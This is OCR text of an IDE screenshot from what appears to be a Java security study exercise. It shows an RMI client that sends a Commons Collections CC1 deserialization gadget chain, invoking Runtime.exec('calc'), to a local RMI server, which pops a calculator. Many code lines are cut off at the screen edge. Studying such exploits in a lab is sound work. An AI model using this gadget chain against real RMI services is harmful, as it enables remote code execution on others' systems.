 MIclient  src  RMIClient  main
RMIClient
...
Calc.java  RMIClient.java  TCPChannel.class
javaRMIclient D:\网安\ja
.idea
out
src
service
Calc
RMIClient
javaRMIclient.iml
外部库
commons-collections
< 11 > D:\Program F
临时文件和控制台
4  1
17 import java.util.Map;
18
19 public class RMIClient {
20 public static void main(String[] args) throws IOException, NotBoun
21 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1
22 Calc calc = (Calc)registry.lookup( name: "calc");
23 //int result = calc.add(1,2);
24 //System.out.println(result);
25 calc.print(cc1());
26 }
27
1 个用法
28 @ public static Object cc1() throws ClassNotFoundException, NoSuchMe
29 //创建一个“流水线” (ChainedTransformer), 只要调用它的 transform() 方
30 ChainedTransformer chainedTransformer = new ChainedTransformer
31 //无论输入是什么，它的 transform() 方法永远输出 java.lang.Run
32 new ConstantTransformer(Runtime.class),
33 //上一步的 Runtime.class作为输入，并通过反射输出一个代表 getRu
34 new InvokerTransformer( methodName: "getMethod", new Cl
35 //上一步的Method对象作为输入，通过反射输出Runtime类的单例实例对象
36 new InvokerTransformer( methodName: "invoke", new Class
37 //上一步的Runtime实例作为输入，通过反射这些runtime.exec("calc
数据库
通知
行:
RMIClient
"D:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0
javaRMIserver  src  RMIserver
RMIserver
项目
...
Calc.java  CalcImpl.java  RMIserver.java
javaRMIserver D:\网安\j
.idea
out
src
service
Calc
CalcImpl
RMIserver
javaRMIserver.iml
外部库
commons-collections
< 11 > D:\Program F
临时文件和控制台
1 import service.Calc;
2 import service.CalcImpl;
3
4 import java.rmi.RemoteException;
5 import java.rmi.registry.LocateRegistry;
6 import java.rmi.registry.Registry;
7 import java.rmi.server.UnicastRemoteObject;
8
9 public class RMIserver {
10 public static void main(String[] args) throws RemoteE
11 Registry registry =  LocateRegistry.createRegistr
12 Calc calc = new CalcImpl();
13 registry.rebind( name: "calc", UnicastRemoteObject
14 }
15 }
16
Bookmarks
运行:
RMIserver
"D:\Program Files\Java\jdk1.8.0_65\b
sun.reflect.annotation.AnnotationInv
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×